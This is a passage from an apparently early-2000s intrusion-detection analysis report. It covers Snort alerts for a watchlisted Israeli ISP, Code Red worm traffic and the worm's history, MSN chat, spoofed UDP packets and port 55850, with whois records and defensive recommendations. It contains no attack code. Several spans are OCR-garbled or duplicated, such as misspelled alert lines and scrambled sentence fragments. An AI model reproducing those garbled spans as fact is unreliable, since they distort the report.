- Scan systems for vulnerabilities<br>■ Scan systems for vulnerabilities
	- § Recommend NESSUS & SARA
		- § Patch any discovered vulnerabilities

## **3. Watchlist 000220 IL-ISDNNET-990517**

#### *Sample of Alerts*



#### *Description*

from Israeli ISP Bezeq International (ISDN.NET.IL). Typically, a watchlist ruleset is<br>created to watch a natural that has had a history of problems with internal assuming The rule that generated these alerts is meant to specifically watch all traffic originating created to watch a network that has had a history of problems with internal security.

#### *Statistics*



#### *Whois:* 212.179.27.6

European Regional Internet Registry/RIPE NCC (NET-RIPE-NCC-) These addresses have been further assigned to European users. Contact info can be found in the RIPE database, via the WHOIS and TELNET servers at whois.ripe.net, and at http://www.ripe.net/db/whois.html NL

Netname: RIPE-NCC-212 Netblock: 212.0.0.0 - 212.255.255.255 Maintainer: RIPE

Coordinator: Reseaux IP European Network Co-ordination Centre Singel 258 (RIPE-NCC-ARIN) nicdb@RIPE.NET +31 20 535 4444

Domain System inverse mapping provided by:



## **Correlations**

#### http://www.sans.org/y2k/051900.htm

```
148:38.673005 (**1) Watchilist 000220 IL-TSDNNET-990517 [**)<br>
148:138.67305 (**1) Watchilist 000220 IL-TSDNNET-990317 [**]<br>
148:42.061413 (**) Watchilist 000220 IL-TSDNNET-990517 [**]<br>
148:42.061413 (**) Watchilist 000220 
   212.179.33.7:1657 -> MY.NET.221.198:6346
(Here are a handful of attacks extracted from Andy Johnston's .edu network.)
   05/13-06:48:33.077902 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
   05/13-06:48:38.673005 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
   05/13-06:48:42.061413 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
   05/13-06:48:42.117097 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
   05/13-06:48:49.492004 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
   05/13-06:48:55.887470 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   05/13-06:48:59.534086 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
   05/13-06:49:11.084133 [**] Watchlist 000220 IL-ISDNNET-990517 [**] 
   212.179.33.7:1657 -> MY.NET.221.198:6346
```
#### *Further Information*

The top 5 generating Watchlist 000220 IL-ISDNNET-990517 alert*s* did not trigger any additional snort alerts. Additionally, these IP addresses did not generate any OOS alerts. The most prevalent service being accessed is KaZaA.

#### *KaZaA Ports*

Hosts in MY.NET are allowing connections from the 212.179.0.0 network. It is important to review your security policy/acceptable use policy. While KaZaa is not necessarily a destructive application, it does affect work productivity and can have a negative impact on network bandwidth and system storage. It is a new Peer-To-Peer (in the vein of napster & gnutella) file sharing application which allows users to retrieve and upload applications without the need for a file server. This leads to undocumented flow of information within a corporate network. Information passed via this mechanism bypasses most content filtering applications and mail guards, which can lead to disclosure of information detrimental to the corporation and /or national security.

## *Associated Alerts*



#### $\mathcal{L}$  final  $\mathcal{L}$  . A consequent of a final point  $\mathcal{L}$ *Security Recommendations*

§ The MY.NET hosts that are allowing access from the 212.79 network should be reviewed closely. If access to these ports do not fall under corporate security policy / acceptable use policy, access to these systems should be disallowed immediately

- Run a port scanner against the MY.NET network. Systems that are allowing in Napster/gnutella/KaZaA traffic should be dealt with according to corporate security policy / acceptable use policy.
- § Where possible, implement security at the perimeter routers and/or firewalls
- Firewall rulesets should be examined and all unnecessary traffic to and from the MY.NET network should be disallowed.

## **4. CODE RED**

## *Sample of Alerts*

Thigh port 00000 top - possible freq Worm - trame [1] 100.101.07.101.00000 -> MT.N<br>1 High port 65535 fcn - possible Red Worm - traffic [\*\*] 130 161 37 101:65535 -> MY N [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.147:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.158:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.161:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.164:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.170:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.172:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.183:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.186:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.192:3128 [\*\*] High port 65535 tcp - possible Red Worm - traffic [\*\*] 130.161.37.101:65535 -> MY.NET.1.202:3128

## *Description*

ulesels should be examined and all uninecessary trainc to and non-<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **ED**<br> **EDS**<br> **EDSS55** top- possible Red Worm - traffic [\*\*] 130.161.37.101:6 The first incarnation of the Code-Red worm (CRv1) began to infect hosts running unpatched versions of Microsoft's IIS webserver on July 12th, 2001. The first version of the worm uses a static seed for it's random number generator. Then on July 19th, 2001, a random seed variant of the Code-Red worm (CRv2) appeared and spread. This second version shared almost all of its code with the first version, but spread much more rapidly. Finally, on August 4th, a new worm began to infect machines exploiting the same vulnerability in Microsoft's IIS webserver as the original Code-Red virus. Although the new worm shared almost no code with the two versions of the original worm, it contained in its source code the string "CodeRedII" and was thus named CodeRed II.

The characteristics of each worm are explained in greater detail below.

## **Code-Red version 1 (CRv1)**

Detailed information about Code-Red version 1 can be found at eEye (http://www.eeye.com/html/Research/Advisories/AL20010717.html).

generates identical lists of IP addresses on each infected machine. The first version of On July 12, 2001, a worm began to exploit the .ida buffer-overflow vulnerability in Microsoft's IIS webservers. Upon infecting a machine, the worm checks to see if the date (as kept by the system clock) is between the first and the nineteenth of the month. If so, the worm generates a random list of IP addresses and probes each machine on the list in an attempt to infect as many computers as possible. However, this first version of the worm uses a static seed in its random number generator and thus the worm spread slowly, because each infected machine began to spread the worm by probing machines that were either infected or impregnable. The worm is programmed to stop infecting other machines on the 20th of every month. In its next attack phase, the

worm launches a Denial-of-Service attack against www1.whitehouse.gov from the 20th-28th of each month.

On July 13th, Ryan Permeh and Marc Maiffret at eEye Digital Security received logs of attacks by the worm and worked through the night to disassemble and analyze the worm. They christened the worm "Code-Red" both because the highly caffeinated "Code Red" Mountain Dew fueled their efforts to understand the workings of the worm and because the worm defaces some web pages with the phrase "Hacked by Chinese". There is no evidence either supporting or refuting the involvement of Chinese hackers with the Code-Red worm.

web pages on some machines with the phrase "Hacked by Chinese." Although the The first version of the Code-Red worm caused very little damage. The worm did deface worm's attempts to spread itself consumed resources on infected machines and local area networks, it had little impact on global resources.

## **Code-Red version 2**

Detailed information about Code-Red version 2 can be found at eEye (http://www.eeye.com/html/Research/Advisories/AL20010717.html) and silicon defense (http://www.silicondefense.com/cr/).

On July 19th, 2001 a random seed variant of the Code-Red worm (CRv2) began to infect hosts running unpatched versions of Microsoft's IIS webserver. The worm again spreads by probing random IP addresses and infecting all hosts vulnerable to the IIS exploit. Code-Red version 2 lacks the static seed found in the random number generator of Code-Red version 1. In contrast, Code-Red version 2 uses a random seed, so each infected computer tries to infect a different list of randomly generated IP addresses. This seemingly minor change had a major impact: more than 359,000 machines were infected with Code-Red version 2 in just fourteen hours.

wominal wonker through the might to usesses<br>the left of the memorial and the memorial constraints and the worm "Code-Red" both because the highly cafferinat<br>Mountain Dew fueled their efforts to understand the workings of t Because Code-Red version 2 is identical to Code-Red version 1 in all respects except the seed for its random number generator, its only actual damage is the "Hacked by Chinese" message added to top level webpages on some hosts. However, Code-Red version 2 had a greater impact on global infrastructure due to the sheer volume of hosts infected and probes sent to infect new hosts. Code-Red version 2 also wreaked havoc on some additional devices with web interfaces, such as routers, switches, DSL modems, and printers. Although these devices were not infected with the worm, they either crashed or rebooted when an infected machine attempted to send them a copy of the worm.

## **CodeRedII**

(http://aris.securityfocus.com/alerts/codered2/). Detailed information about CodeRedII can be found at eEye (http://www.eeye.com/html/Research/Advisories/AL20010804.html) and SecurityFocus

On August 4, 2001, an entirely new worm, CodeRedII began to exploit the bufferoverflow vulnerability in Microsoft's IIS webservers. Although the new worm is

completely unrelated to the original Code-Red worm, the source code of the worm contained the string "CodeRedII" which became the name of the new worm.

When this worm infects a new host, it first determines if the system has already been infected. If not, the worm initiates its propagation mechanism, sets up a "backdoor" into the infected machine, becomes dormant for a day, and then reboots the machine.

In, the worlfinitearists is plopagation interclains in, ses to a stocked examething the machine, the CodeRedII worm begins to spread. CodeRedII and then applies a mask to probe than Code-Red. CodeRedII and these and then a Code-Red because CodeRedII installs a mechanism for remote, root-level access to the After rebooting the machine, the CodeRedII worm begins to spread. CodeRedII uses a more complex method of selecting hosts to probe than Code-Red. CodeRedII generates a random IP address and then applies a mask to produce the IP address to probe. The length of the mask determines the similarity between the IP address of the infected machine and the probed machine. The CodeRedII worm is much more dangerous than infected machine. Unlike Code-Red, CodeRedII neither defaces web pages on infected machines nor launches a Denial-of-Service attack. However, the backdoor installed on the machine allows any code to be executed, so the machines could be used as zombies for future attacks (DoS or otherwise).

#### *Statistics*



#### *Whois:*

130.161.37.101 Technische Universiteit Delft (NET-DUT-LAN) Dienst Technische Ondersteuning 2600 AJ Delft, NL

Netname: DUNET Netblock: 130.161.0.0 - 130.161.255.255

 Coordinator: Kruijf, Freek de (FD18-ARIN) SSC@TUDelft.nl +31 15 2783226 (FAX) +31 15 2783787

Domain System inverse mapping provided by:



## *Correlations*

No correlating detects available at this time

## *Security Recommendations*

- The Code-Red version 1 worm is memory resident, so an infected machine can be disinfected by simply rebooting it.
	- However, once-rebooted, the machine is still vulnerable to repeat infection. Any machines infected by Code-Red version 1 and subsequently rebooted were likely to be reinfected, because each newly infected machine probes the same list of IP addresses in the same order.
- $\mathsf{Simplify}\ \mathsf{by}\ \mathsf{rebooting}\ \mathsf{it.}$ ■ Like Code-Red version 1, Code-Red version 2 can be removed from a computer
	- However, rebooting the machine does not prevent reinfection once the machine is online again.
- Unlike Code-Red, CodeRedII is not memory resident, so rebooting an infected machine does not eliminate CodeRedII.
	- § A machine infected with CodeRedII must be patched to prevent reinfection and then the CodeRedII worm must be removed. A security patch for this vulnerability is available from Microsoft at http://www.microsoft.com/technet/treeview/default.asp?url=/technet/itsolutions/se curity/topics/codealrt.asp
	- A tool that disinfects a computer infected with CodeRedII is also available: http://www.microsoft.com/Downloads/Release.asp?ReleaseID=31878.
- Also, read the SANS FAQ on code red at http://www.incidents.org/react/code\_red.php
- § Follow the security recommendations from incident **#1** above.
- **Example 120**<br> **Solution** is the word of the machine is still will will reache interactions in<br>
of dy simply rebooting it.<br>
Were, once-rebooted, the machine is still will will rearble to repeat infection<br>
trended by Code-R ■ "Gartner recommends that enterprises hit by Code Red immediately investigate alternatives to IIS, including moving Web applications to Web server software from other vendors, such as iPlanet and Apache. Although these Web servers have required some security patches, they have much better security records than IIS and are not under active attack by the vast number of virus and worm writers. Gartner remains concerned that viruses and worms will continue to attack IIS until Microsoft has released a completely rewritten, thoroughly and publicly tested, new release of IIS." - http://www.gartner.com/DisplayDocument?doc\_cd=101034

## **5. INFO MSN IM Chat data**

## *Sample of Alerts*

[\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.219.246:1632 [\*\*] INFO MSN IM Chat data [\*\*] 63.251.224.177:8200 -> MY.NET.183.11:1863 [\*\*] INFO MSN IM Chat data [\*\*] 64.157.224.108:1863 -> MY.NET.253.125:80 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.219.246:1632 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.219.246:1632 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.98.237:4566 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.98.237:4566 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.98.237:4566 [\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.98.237:4566

[\*\*] INFO MSN IM Chat data [\*\*] 64.4.12.150:1863 -> MY.NET.98.237:4566

## *Description*

Microsoft unveiled its long-awaited instant messaging software, MSN Messenger, which is the first such service to work seamlessly with a competing chat client. MSN Messenger will work with America Online's Instant Messenger, so you can chat with any of the 40 million registered users of AOL's service.

Instant messaging may be a handy and quick communications tool, but experts on the technology warn that it's also a security risk--vulnerable to eavesdropping and even physical tracking.

#### $\frac{R}{2}$  final  $\frac{R}{2}$   $\frac{R}{2}$   $\frac{R$ *Statistics*



## *WhoIs:*

64.4.13.133 MS Hotmail (NETBLK-HOTMAIL) 1065 La Avenida Mountain View, CA 94043 US

Netname: HOTMAIL Netblock: 64.4.0.0 - 64.4.63.255

Coordinator: Myers, Michael (MM520-ARIN) icon@HOTMAIL.COM 650-693-7072

Domain System inverse mapping provided by:



#### *Associated Alerts*

INFO Possible IRC Access 1310 Alerts

## *Security recommendations*

- It is important to review your security policy/acceptable use policy.
	- While MSN IM Chat is not necessarily a destructive application, it does affect work productivity and can have a negative impact on network bandwidth and system storage.

Also, bear in mind, that Internet Chat programs have (and still are) being used as covert communications channels. Data sent via this service bypasses any filtering
software and mail guards, which could lead to disclosure of information detrimental to your company and or national security.

§ It is **strongly** recommended that communications of this type be blocked at the firewall and/or perimeter router.

*For further information:*

- Instant Messaging. How dangerous is it? http://www.sans.org/infosecFAQ/threats/IM.htm
- Privacy advocates warn of greater vulnerability as popular application migrates to more devices. - http://www.pcworld.com/news/article/0,aid,50984,00.asp
- Cisco IOS 12 Routers http://www.sans.org/infosecFAQ/firewall/blocking\_cisco.htm ■ Top Ten Blocking Recommendations Using Cisco ACLs Securing the Perimeter with
- Top Ten Blocking Recommendations Using ipchains http://www.sans.org/infosecFAQ/firewall/blocking\_ipchains.htm

# **6. UDP src and dst outside network**

# *Sample of Alerts*

novor permiced roote.<br> **Elessaging.** How dangerous is it? -<br>
<u>Wesans.org/infosecFAQ/threats/IM htm</u><br>
dvocates wann of greater will rediate interacting Recommendations<br>
dicking Recommendations Using Cisco ACLs Securing the [\*\*] UDP SRC and DST outside network [\*\*] 1.0.0.1:137 -> 205.188.7.124:137 [\*\*] UDP SRC and DST outside network [\*\*] 1.0.0.1:137 -> 205.188.7.125:137 [\*\*] UDP SRC and DST outside network [\*\*] 1.0.0.1:137 -> 64.12.27.131:137 [\*\*] UDP SRC and DST outside network [\*\*] 10.0.0.5:137 -> 12.33.208.2:137 [\*\*] UDP SRC and DST outside network [\*\*] 10.0.0.5:137 -> 150.199.103.245:137 [\*\*] UDP SRC and DST outside network [\*\*] 10.0.0.5:137 -> 195.57.123.99:137 [\*\*] UDP SRC and DST outside network [\*\*] 10.0.0.5:137 -> 195.57.123.99:137 [\*\*] UDP SRC and DST outside network [\*\*] 10.0.0.5:137 -> 208.219.4.166:137  $\frac{1}{2}$  UDP SRC and DST outside network  $\frac{1}{2}$  10.0.0.5:137 -> 208.219.4.166:137  $\frac{1}{2}$  UDP SRC and DST outside network  $\frac{1}{2}$  10.0.0.5:137 -> 208.23.7.167:137

# *Description*

When the source and destination addresses are both outside of your network address assignments, then the IDS sensor should not have seen those packets. Since it has detected them, it is evidence that the host sending those packets is located within your network and is forging it's source address.

The question arises, "Is this being done knowingly by corporate personnel ?".

It is possible that the machine sending these packets has been compromised, and an attacker is using a program that crafts packets, and is using one of your hosts to attack others.

the host is being activated remotely. The host is being activated remotely. Since most of the traffic here is UDP, it is also very possible that a trojan or agent for a Distributed Denial of Service (DdoS) tool has been installed on this computer; and that

# *Statistics*

# **Top 5 Spoofed source addresses:**



#### *WhoIs:*

159.226.143.185

163.163<br>
185<br>
Methyloric Center Chinese Academy of Sciences (NET-NCFC)<br>
2014-10,<br>
2014-10,<br>
2009:<br>
2009:<br>
2009:<br>
2009:<br>
CCFC<br>
2009:<br>
FC<br>
CCFC<br>
2015-ARIN) higian@NS.CNC.AC.CN<br>
159.226.11<br>
2009:<br>
SEM minimeter mapping provid The Computer Network Center Chinese Academy of Sciences (NET-NCFC) P.O. Box 2704-10, Institute of Computing Technology Chinese Academy of Sciences Beijing 100080, China CN

 $\mathbb{R}^{\mathbb{N}}$  final  $\mathbb{R}^{\mathbb{N}}$  and  $\mathbb{R}^{\mathbb{N}}$ Netname: NCFC Netblock: 159.226.0.0 - 159.226.255.255

Coordinator: Qian, Haulin (QH3-ARIN) hlqian@NS.CNC.AC.CN +86 1 2569960

Domain System inverse mapping provided by:



# *Security Recommendations*

- Review corporate security policy / acceptable use policy for articles concerning the use of packet crafting software / general hacking software.
- **•** If the policies do not contain such articles, have some written and included into the polices after having legal review of the new articles.
- Have all personnel read and sign acknowledgement of the new policies
- Continue to log alerts for this activity
- Monitor your router arp tables for IP addresses not in your network and record the associated MAC Address
- § Monitor sendmail logs, router logs, and firewall logs for this MAC Address
- Use TCPDUMP to record packets from this MAC Address
- § Program egress filters on your perimeter router and/or firewall to "drop" outbound packets whose source address is outside your network address assignment

# **7. Port 55850 tcp – Possible myserver activity**

#### *Sample of Alerts*

- [\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida nosize [\*\*] 211.96.99.59:56052 -> MY.NET.191.10:80
- [\*\*] Port 55850 tcp Possible myserver activity ref. 010313-1 [\*\*] 134.192.1.23:8099 -> MY.NET.139.40:55850
- $\left[\right]$ <sup>\*\*</sup>] Port 55850 tcp Possible myserver activity ref. 010313-1  $\left[\right]$ \*\*] 134.192.1.23:8099 -> MY.NET.139.40:55850
- [\*\*] Port 55850 tcp Possible myserver activity ref. 010313-1 [\*\*] 146.113.32.4:25 -> MY.NET.253.24:55850

[\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 146.113.32.4:25 -> MY.NET.253.24:55850

[\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 194.175.74.65:55850 -> MY.NET.133.34:80

[\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 194.175.74.65:55850 -> MY.NET.248.192:80

[\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 199.0.233.3:55850 -> MY.NET.181.144:80

[\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 199.0.233.3:55850 -> MY.NET.181.144:80

[\*\*] Port 55850 tcp - Possible myserver activity - ref. 010313-1 [\*\*] 199.46.198.232:55850 -> MY.NET.5.29:443

# *Description*

The alerts don't contain enough information to be especially helpful. However, port 55850 is an undocumented port, (being that no known programs use that port), which brings it up for discussion as activity on this port is anomalous. Further monitoring is recommended concerning this activity.

It is apparent from parsing the current SNORT ruleset (http://www.snort.org/rules.tar.gz) & the ruleset distributed with version 1.7) does not contain the rule used to generate this alert.

#### *Statistics*

